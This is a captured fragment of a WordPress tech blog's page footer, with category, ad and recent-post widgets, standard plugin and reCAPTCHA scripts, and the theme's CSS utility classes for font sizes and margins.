https://darshansaroya.com/wp-content/uploads/2021/05/Make-Money-with-WordPress.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div><div id="custom_html-2" class="widget_text col-12 p-2 mb-3 widget-box wow fadeInUp widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://mdbootstrap.com/docs/standard/pro/?utm_ref_id=28443" target="_blank"><img class="img-fluid" src="https://darshansaroya.com/wp-content/uploads/2021/05/mdb-pro-standard-300x151.jpg" alt="material design bootstrap" ></a></div></div><div id="categories-7" class="col-12 p-2 mb-3 widget-box wow fadeInUp widget_categories"><h3 class="widget-title md20 sm19 xs18 p-2 ls2">Categories</h3><form action="https://darshansaroya.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">Ajax Tutorial</option>
	<option class="level-0" value="166">Android</option>
	<option class="level-0" value="294">App Development</option>
	<option class="level-0" value="49">Beginners Guide</option>
	<option class="level-0" value="88">Best Free &amp; Paid WordPress Theme</option>
	<option class="level-0" value="30">Blogging</option>
	<option class="level-0" value="46">Bootstrap</option>
	<option class="level-0" value="267">Business</option>
	<option class="level-0" value="179">Digital Marketing</option>
	<option class="level-1" value="247">&nbsp;&nbsp;&nbsp;Email Marketing</option>
	<option class="level-0" value="251">Education</option>
	<option class="level-0" value="261">Entrepreneurship</option>
	<option class="level-0" value="154">Facebook</option>
	<option class="level-0" value="14">HTML Framework</option>
	<option class="level-0" value="43">Instagram</option>
	<option class="level-0" value="34">Instagram Tricks</option>
	<option class="level-0" value="9">JavaScript Tutorial</option>
	<option class="level-0" value="289">Laravel</option>
	<option class="level-0" value="42">Make Money Online</option>
	<option class="level-0" value="269">Money Management</option>
	<option class="level-0" value="123">Motivation</option>
	<option class="level-0" value="224">Online Sale</option>
	<option class="level-0" value="75">Online Security</option>
	<option class="level-0" value="214">Online Tools</option>
	<option class="level-0" value="243">Personality Development</option>
	<option class="level-0" value="141">PHP</option>
	<option class="level-0" value="159">Programming Language</option>
	<option class="level-0" value="293">RectJs</option>
	<option class="level-0" value="218">Reviews</option>
	<option class="level-0" value="80">Search Engine Optimization</option>
	<option class="level-0" value="263">Social Media</option>
	<option class="level-0" value="163">Technologies</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="231">Web Designs</option>
	<option class="level-0" value="284">WooCommerce</option>
	<option class="level-0" value="217">WordPress Codex</option>
	<option class="level-0" value="27">WordPress Development</option>
	<option class="level-0" value="244">WordPress Page Builder</option>
	<option class="level-0" value="23">WordPress Theme</option>
	<option class="level-0" value="2">WordPress Tutorials</option>
	<option class="level-0" value="143">YouTube Tips</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>		</div>
	</div>
</div>
		</div>
	</div>
</div>

<div class="footer update">
  <div class="container">
    <div class="row">
        <div class="col-md-12 col-sm-12 col-xs-12">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5231814985903942"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fb+5w+4e-db+86"
     data-ad-client="ca-pub-5231814985903942"
     data-ad-slot="1068538816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
      <div class="col-md-8 col-sm-8 col-xs-12">
        <div class="row">
        
		<div id="recent-posts-2" class="col-md-4 col-sm-6 col-12 mt-3 wow fadeInUp widget_recent_entries">
		<h3 class="md20 sm19 xs18 w700 blue2">Latest Posts</h3>
		<ul>
											<li>
					<a href="https://darshansaroya.com/risks-free-proxies/">The Hidden Risks of Free Proxies in Data Aggregation Workflows</a>
									</li>
											<li>
					<a href="https://darshansaroya.com/alternative-screen-monitoring-workplace-productivity/">The Ethical Alternative to Screen Monitoring for Workplace Productivity</a>
									</li>
											<li>
					<a href="https://darshansaroya.com/sentry-alternatives/">Enhance your debugging with AppSpector: a powerful remote debugger complementing Sentry</a>
									</li>
					</ul>

		</div><div id="block-4" class="col-md-4 col-sm-6 col-12 mt-3 wow fadeInUp widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.hostg.xyz/aff_c?offer_id=264&amp;aff_id=94133" target="_blank"><img decoding="async" width="300" height="250" src="https://darshansaroya.com/wp-content/uploads/2021/12/hostinger.jpeg" alt="" class="wp-image-4915"/></a></figure>
</div><div id="block-7" class="col-md-4 col-sm-6 col-12 mt-3 wow fadeInUp widget_block widget_recent_comments"><ol class="has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Iqonic Design</span> on <a class="wp-block-latest-comments__comment-link" href="https://darshansaroya.com/material-design-dashboard-templates-2022/#comment-12072">Best 5 Material Design Dashboard templates for your next project in 2022</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Great selection of Material Design dashboard templates for any project! For more diverse and innovative design solutions, don't miss out&hellip;</p>
</div></article></li></ol></div>        </div>  
      </div>  
      <div class="col-md-4 col-sm-4 col-xs-12">
        <div class="row">
          <div id="custom_html-3" class="widget_text col-md-12 col-sm-12 col-xs-12 mt-3 wow fadeInUp widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://mdbootstrap.com/docs/standard/pro/?utm_ref_id=28443" target="_blank"><img class="img-fluid" src="https://darshansaroya.com/wp-content/uploads/2021/05/mdb-pro-standard-300x151.jpg" alt="material design bootstrap" ></a></div></div>        </div>
      </div> 
    </div>
  </div>
  
</div>

<div class="copyright">
  <div class="container">
    <div class="row">
            <div class="col-md-12 col-sm-12 col-12 policy text-center wow fadeInUp">
        <div class="md14 sm13 xs13 w400 ">
                    Made With <a href="https://darshansaroya.com/product/mega-ui-advanced/" target="_blank" >Mega UI Advanced</a></div>
      </div>
       
      </div>
    </div>
  </div>
</div>


<a href="#" class="back-to-top text-center"><i class="fa fa-angle-up"></i></a>  

<!--top-bottom-->
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shCore.js?ver=3.0.9b" id="syntaxhighlighter-core-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushAS3.js?ver=3.0.9b" id="syntaxhighlighter-brush-as3-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushArduino.js?ver=3.0.9b" id="syntaxhighlighter-brush-arduino-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushBash.js?ver=3.0.9b" id="syntaxhighlighter-brush-bash-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushColdFusion.js?ver=3.0.9b" id="syntaxhighlighter-brush-coldfusion-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushClojure.js?ver=20090602" id="syntaxhighlighter-brush-clojure-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushCpp.js?ver=3.0.9b" id="syntaxhighlighter-brush-cpp-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushCSharp.js?ver=3.0.9b" id="syntaxhighlighter-brush-csharp-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushCss.js?ver=3.0.9b" id="syntaxhighlighter-brush-css-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushDelphi.js?ver=3.0.9b" id="syntaxhighlighter-brush-delphi-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushDiff.js?ver=3.0.9b" id="syntaxhighlighter-brush-diff-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushErlang.js?ver=3.0.9b" id="syntaxhighlighter-brush-erlang-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushFSharp.js?ver=20091003" id="syntaxhighlighter-brush-fsharp-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushGo.js?ver=3.0.9b" id="syntaxhighlighter-brush-go-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushGroovy.js?ver=3.0.9b" id="syntaxhighlighter-brush-groovy-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushHaskell.js?ver=3.0.9b" id="syntaxhighlighter-brush-haskell-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushJava.js?ver=3.0.9b" id="syntaxhighlighter-brush-java-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushJavaFX.js?ver=3.0.9b" id="syntaxhighlighter-brush-javafx-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushJScript.js?ver=3.0.9b" id="syntaxhighlighter-brush-jscript-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushLatex.js?ver=20090613" id="syntaxhighlighter-brush-latex-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushMatlabKey.js?ver=20091209" id="syntaxhighlighter-brush-matlabkey-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushObjC.js?ver=20091207" id="syntaxhighlighter-brush-objc-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPerl.js?ver=3.0.9b" id="syntaxhighlighter-brush-perl-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPhp.js?ver=3.0.9b" id="syntaxhighlighter-brush-php-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPlain.js?ver=3.0.9b" id="syntaxhighlighter-brush-plain-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPowerShell.js?ver=3.0.9b" id="syntaxhighlighter-brush-powershell-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPython.js?ver=3.0.9b" id="syntaxhighlighter-brush-python-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushR.js?ver=20100919" id="syntaxhighlighter-brush-r-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushRuby.js?ver=3.0.9b" id="syntaxhighlighter-brush-ruby-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushScala.js?ver=3.0.9b" id="syntaxhighlighter-brush-scala-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushSql.js?ver=3.0.9b" id="syntaxhighlighter-brush-sql-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushSwift.js?ver=3.0.9b" id="syntaxhighlighter-brush-swift-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushVb.js?ver=3.0.9b" id="syntaxhighlighter-brush-vb-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushXml.js?ver=3.0.9b" id="syntaxhighlighter-brush-xml-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushYaml.js?ver=3.0.9b" id="syntaxhighlighter-brush-yaml-js"></script>
<script type='text/javascript'>
	(function(){
		var corecss = document.createElement('link');
		var themecss = document.createElement('link');
		var corecssurl = "https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shCore.css?ver=3.0.9b";
		if ( corecss.setAttribute ) {
				corecss.setAttribute( "rel", "stylesheet" );
				corecss.setAttribute( "type", "text/css" );
				corecss.setAttribute( "href", corecssurl );
		} else {
				corecss.rel = "stylesheet";
				corecss.href = corecssurl;
		}
		document.head.appendChild( corecss );
		var themecssurl = "https://darshansaroya.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shThemeMidnight.css?ver=3.0.9b";
		if ( themecss.setAttribute ) {
				themecss.setAttribute( "rel", "stylesheet" );
				themecss.setAttribute( "type", "text/css" );
				themecss.setAttribute( "href", themecssurl );
		} else {
				themecss.rel = "stylesheet";
				themecss.href = themecssurl;
		}
		document.head.appendChild( themecss );
	})();
	SyntaxHighlighter.config.strings.expandSource = '+ expand source';
	SyntaxHighlighter.config.strings.help = '?';
	SyntaxHighlighter.config.strings.alert = 'SyntaxHighlighter\n\n';
	SyntaxHighlighter.config.strings.noBrush = 'Can\'t find brush for: ';
	SyntaxHighlighter.config.strings.brushNotHtmlScript = 'Brush wasn\'t configured for html-script option: ';
	SyntaxHighlighter.defaults['pad-line-numbers'] = false;
	SyntaxHighlighter.all();

	// Infinite scroll support
	if ( typeof( jQuery ) !== 'undefined' ) {
		jQuery( function( $ ) {
			$( document.body ).on( 'post-load', function() {
				SyntaxHighlighter.highlight();
			} );
		} );
	}
</script>
<script type="text/javascript" src="https://darshansaroya.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.63" id="pa-elements-handler-js"></script>
<script defer type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765531372" id="akismet-frontend-js"></script>
<script type="text/javascript" defer src="https://darshansaroya.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/themes/mega-ui-advanced/js/wow.min.js?ver=6.7.4" id="wow-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/themes/mega-ui-advanced/js/theme.js?ver=6.7.4" id="mega-ui-advanced-script-js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O4EuvnqjPiBRuZiHp4jyQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769494094565');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://darshansaroya.com/wp-content/themes/mega-ui-advanced/css/style.css?ver=6.7.4
body_size: 6820
content:
/*Common*/
body {font-size: 16px; font-family:Jost,sans-serif;word-break: break-word; line-height: 1.42857143;font-weight:100; color: #000000;background-color: #fff;}
a{text-decoration:none;}
a:hover{text-decoration:none;}
.ls9{letter-spacing:9px;}
.ls-02{letter-spacing:-0.2px;}
.ls1{letter-spacing:1px;}
.ls2{letter-spacing:2px;}
.ls-1{letter-spacing:-0.5px;}
.ls-2{letter-spacing:-1px;}
.ls-3{letter-spacing:-3px;}

.padding0 {padding: 0;}

@media (min-width:240px) {
.absimage{position:static; top:20px; width:100%;}
.xs8 {font-size: 8px;}.xs9 {font-size: 9px;}.xs10 {font-size: 10px;}.xs11 {font-size: 11px;}.xs12 {font-size: 12px;}.xs13 {font-size: 13px;}.xs14 {font-size: 14px;}.xs15 {font-size: 15px;}.xs16 {font-size: 16px;}.xs17 {font-size: 17px;}.xs18 {font-size: 18px;}.xs19 {font-size: 19px;}.xs20 {font-size: 20px;}.xs21 {font-size: 21px;}.xs22 {font-size: 22px;}.xs23 {font-size: 23px;}.xs24 {font-size: 24px;}.xs25 {font-size: 25px;}.xs27 {font-size: 27px;}.xs28 {font-size: 28px;}.xs29 {font-size: 29px;}.xs30 {font-size: 30px;}.xs31 {font-size: 31px;}.xs33 {font-size: 33px;}.xs35 {font-size: 35px;}.xs37 {font-size: 37px;}.xs39 {font-size: 39px;}.xs40 {font-size: 40px;}.xs41 {font-size: 41px;}.xs43 {font-size: 43px;}.xs45 {font-size: 45px;}.xs47 {font-size: 47px;}.xs49 {font-size: 49px;}.xs51 {font-size: 51px;}.xs60 {font-size: 60px;}.xs70 {font-size: 70px;}.xs80 {font-size: 80px;}

.xsmt1{margin-top:1%;}.xsmt2{margin-top:2%;}.xsmt3{margin-top:3%;}.xsmt4{margin-top:4%;}.xsmt5{margin-top:5%;}.xsmt6{margin-top:6%;}.xsmt8{margin-top:8%;}.xsmt13{margin-top:13%;}
.xsmb1{margin-bottom:1%;}
.xsmb2{margin-bottom:2%;}
.xsmb3{margin-bottom:3%;}
.xsmb10{margin-bottom:10%;}
.xsmb0{margin-bottom:0%;}

.mycontainer{width:100%;}
}

@media (min-width:768px) {
.sm8 {font-size: 8px;}.sm9 {font-size: 9px;}.sm10 {font-size: 10px;}.sm11 {font-size: 11px;}.sm12 {font-size: 12px;}.sm13 {font-size: 13px;}.sm14 {font-size: 14px;}.sm15 {font-size: 15px;}.sm16 {font-size: 16px;}.sm17 {font-size: 17px;}.sm18 {font-size: 18px;}.sm19 {font-size: 19px;}.sm20 {font-size: 20px;}.sm21 {font-size: 21px;}.sm23 {font-size: 23px;}.sm24 {font-size: 24px;}.sm25 {font-size: 25px;}.sm27 {font-size: 27px;}.sm28 {font-size: 28px;}.sm29 {font-size: 29px;}.sm30 {font-size: 30px;}.sm31 {font-size: 31px;}.sm33 {font-size: 33px;}.sm35 {font-size: 35px;}.sm37 {font-size: 37px;}.sm39 {font-size: 39px;}.sm40 {font-size: 40px;}.sm41 {font-size: 41px;}.sm43 {font-size: 43px;}.sm44 {font-size: 44px;}.sm45 {font-size: 45px;}.sm47 {font-size: 47px;}.sm49 {font-size: 49px;}.sm51 {font-size: 51px;}.sm55 {font-size: 55px;}.sm60 {font-size: 60px;}.sm70 {font-size: 70px;}.sm90 {font-size: 90px;}.sm100 {font-size: 100px;}.sm130 {font-size: 130px;}

.lmt0{margin-top:0%;}.lmt1{margin-top:1%;}.lmt2{margin-top:2%;}.lmt3{margin-top:3%;}.lmt4{margin-top:4%;}.lmt5{margin-top:5%;}.lmt10{margin-top:10%;}.lmt13{margin-top:13%;}.lmt6{margin-top:6%;}.lmt7{margin-top:7%;}.lmt8{margin-top:8%;}.lmt9{margin-top:9%;}.lmt11{margin-top:11%;}.lmt16{margin-top:16%;}.lmt18{margin-top:18%;}.lmt12{margin-top:12%;}.lmt13{margin-top:13.5%;}.lmt15{margin-top:15%;}.lmt18{margin-top:18%;}.lmt20{margin-top:20%;}
.lmt-15{margin-top:-14%;}
.lmt-25{margin-top:-25%;}
.lmt-3{margin-top:-3%;}
.lmt-1{margin-top:-1%;}
.lmt-2{margin-top:-2%;}
.lmt-3{margin-top:-3%;}
.lmt-4{margin-top:-4%;}
.lmt-5{margin-top:-5%;}
.lmt-6{margin-top:-6%;}
.lmt-7{margin-top:-7%;}
.lmt-8{margin-top:-8%;}
.lmt-9{margin-top:-9%;}
.lmt-11{margin-top:-11%;}
.lmt-13{margin-top:-13%;}
.lmt-20{margin-top:-20%;}
.lmb0{margin-bottom:0%;}
.lmb1{margin-bottom:1%;}
.lmb2{margin-bottom:2%;}
.lmb10{margin-bottom:10%;}
.lmb30{margin-bottom:30%;}

.lml-2{margin-left:-2%;}

.mobile-center {
    text-align: left;
}

.image{visibility:visible;}

.lappysection {position: relative;bottom: -150px;margin-top: -90px !important;}

.lappysection2{    position: relative;bottom: -480px;margin-top: -566px !important;}

.mycontainer{width:750px;}

}

@media (min-width:992px) {
.md8 {font-size: 8px;}.md9 {font-size: 9px;}.md10 {font-size: 10px;}.md11 {font-size: 11px;}.md12 {font-size: 12px;}.md13 {font-size: 13px;}.md14 {font-size: 14px;}.md15 {font-size: 15px;}.md16 {font-size: 16px;}.md17 {font-size: 17px;}.md18 {font-size: 18px;}.md19 {font-size: 19px;}.md20 {font-size: 20px;}.md21 {font-size: 21px;}.md22 {font-size: 22px;}.md23 {font-size: 23px;}.md24 {font-size: 24px;}.md25 {font-size: 25px;}.md26 {font-size: 26px;}.md27 {font-size: 27px;}.md29 {font-size: 29px;}.md30 {font-size: 30px;}.md31 {font-size: 31px;}.md32 {font-size: 32px;}.md33 {font-size: 33px;}.md34 {font-size: 34px;}.md35 {font-size: 35px;}.md36 {font-size: 36px;}.md37 {font-size: 37px;}.md38 {font-size: 38px;}.md39 {font-size: 39px;}.md40{font-size: 40px;}.md41 {font-size: 41px;}.md42 {font-size: 42px;}.md44 {font-size: 44px;}.md45 {font-size: 45px;}.md46 {font-size: 46px;}.md47 {font-size: 47px;}.md48 {font-size: 48px;}.md49 {font-size: 49px;}.md50 {font-size: 50px;}.md51 {font-size: 51px;}.md52 {font-size: 52px;}.md53 {font-size: 53px;}.md55 {font-size: 55px;}.md56 {font-size: 56px;}.md58 {font-size: 58px;}.md65 {font-size: 65px;}.md60{font-size: 60px;}.md75 {font-size: 75px;}.md70 {font-size: 70px;}.md80 {font-size: 80px;}.md87 {font-size: 87px;} .md100 {font-size: 100px;}.md170 {font-size: 170px;}.md122 {font-size: 122px;}md210 {font-size: 240px;}

.mmb0{margin-bottom:0%;}
.mmt0{margin-top:0%;}
.mmt1{margin-top:1%;}
.mmt2{margin-top:2%;}
.mmt3{margin-top:3%;}
.mmt4{margin-top:4%;}
.mmt5{margin-top:5%;}
.mmt6{margin-top:6%;}
.mmt8{margin-top:8%;}
.mmt10{margin-top:10%;}
.mmt11{margin-top:11%;}
.mmt12{margin-top:12%;}
.mmt14{margin-top:14%;}
.mmt16{margin-top:16%;}
.mmt20{margin-top:20%;}
.mmt-2{margin-top:-2%;}
.mmt-8{margin-top:-8%;}
.mmt-9{margin-top:-9%;}
.mmt-9a{margin-top:-9.5%;}
.mmt-12{margin-top:-12%;}

.mml-4{margin-left:-4%;}

.mycontainer{width:970px;}

.lappysection {position: relative;bottom: -112px;margin-top: -90px !important;}
}

@media (min-width:1200px){
.lg8 {font-size: 8px;}.lg9 {font-size: 9px;}.lg10 {font-size: 10px;}.lg11 {font-size: 11px;}.lg12 {font-size: 12px;}.lg13 {font-size: 13px;}.lg14 {font-size: 14px;}.lg15 {font-size: 15px;}.lg16 {font-size: 16px;}.lg17 {font-size: 17px;}.lg18 {font-size: 18px;}.lg19 {font-size: 19px;}.lg20 {font-size: 20px;}.lg21 {font-size: 21px;}.lg22 {font-size: 22px;}.lg23 {font-size: 23px;}.lg24 {font-size: 24px;}.lg25 {font-size: 25px;}.lg26 {font-size: 26px;}.lg27 {font-size: 27px;}.lg29 {font-size: 29px;}.lg30 {font-size: 30px;}.lg31 {font-size: 31px;}.lg32 {font-size: 32px;}.lg33 {font-size: 33px;}.lg34 {font-size: 34px;}.lg35 {font-size: 35px;}.lg36 {font-size: 36px;}.lg37 {font-size: 37px;}.lg38 {font-size: 38px;}.lg39 {font-size: 39px;}.lg40{font-size: 40px;}.lg41 {font-size: 41px;}.lg42 {font-size: 42px;}.lg44 {font-size: 43px;}.lg45 {font-size: 45px;}.lg46 {font-size: 46px;}.lg47 {font-size: 47px;}.lg48 {font-size: 48px;}.lg49 {font-size: 49px;}.lg50 {font-size: 50px;}.lg51 {font-size: 51px;}.lg52 {font-size: 52px;}.lg53 {font-size: 53px;}.lg55 {font-size: 55px;}.lg56 {font-size: 56px;}.lg58 {font-size: 58px;}.lg65 {font-size: 65px;}.lg60{font-size: 60px;}.lg75 {font-size: 75px;}.lg70 {font-size: 70px;}.lg80 {font-size: 80px;}.lg87 {font-size: 87px;}.lg170 {font-size: 170px;}.lg210 {font-size: 240px;}

.lappysection {position: relative;bottom: -150px;margin-top: -90px !important;}
}

@media (min-width:1500px){
.xl8 {font-size: 8px;}.xl9 {font-size: 9px;}.xl10 {font-size: 10px;}.xl11 {font-size: 11px;}.xl12 {font-size: 12px;}.xl13 {font-size: 13px;}.xl14 {font-size: 14px;}.xl15 {font-size: 15px;}.xl16 {font-size: 16px;}.xl17 {font-size: 17px;}.xl18 {font-size: 18px;}.xl19 {font-size: 19px;}.xl20 {font-size: 20px;}.xl21 {font-size: 21px;}.xl22 {font-size: 22px;}.xl23 {font-size: 23px;}.xl24 {font-size: 24px;}.xl25 {font-size: 25px;}.xl26 {font-size: 26px;}.xl27 {font-size: 27px;}.xl29 {font-size: 29px;}.xl30 {font-size: 30px;}.xl31 {font-size: 31px;}.xl32 {font-size: 32px;}.xl33 {font-size: 33px;}.xl34 {font-size: 34px;}.xl35 {font-size: 35px;}.xl36 {font-size: 36px;}.xl37 {font-size: 37px;}.xl38 {font-size: 38px;}.xl39 {font-size: 39px;}.xl40{font-size: 40px;}.xl41 {font-size: 41px;}.xl42 {font-size: 42px;}.xl44 {font-size: 43px;}.xl45 {font-size: 45px;}.xl46 {font-size: 46px;}.xl47 {font-size: 47px;}.xl48 {font-size: 48px;}.xl49 {font-size: 49px;}.xl50 {font-size: 50px;}.xl51 {font-size: 51px;}.xl52 {font-size: 52px;}.xl53 {font-size: 53px;}.xl55 {font-size: 55px;}.xl56 {font-size: 56px;}.xl58 {font-size: 58px;}.xl65 {font-size: 65px;}.xl60{font-size: 60px;}.xl75 {font-size: 75px;}.xl70 {font-size: 70px;}.xl80 {font-size: 80px;}.xl87 {font-size: 87px;}.xl170 {font-size: 170px;}.xl210 {font-size: 240px;}
}

.white{color:#fff;}

.ofwhite{color:#bbb;}

.black{color:#000;}

.gray{color:#b0bec5;}

.blue{color:#2196f3;}

.blue2{color:#243238;}

.green{color:#76d48f;}


.italic {
    font-style: italic;
}

.upper{text-transform:uppercase}

.underline {text-decoration: underline;}

.flex{display:flex;    position: relative;}

.padding4 {
    padding: 0 4%;
}
img.zoomin:hover {
    transform: scale(1.2,1.2);
    transition: all 0.5s ease;
}

/*font-weight*/
.w100{font-weight:100;} .w200{font-weight:200;} .w300{font-weight:300;} .w400{font-weight:400;} .w500{font-weight:500;} .w600{font-weight:600;} .w700{font-weight:700;}
.w800{font-weight:800;} .w900{font-weight:900;}
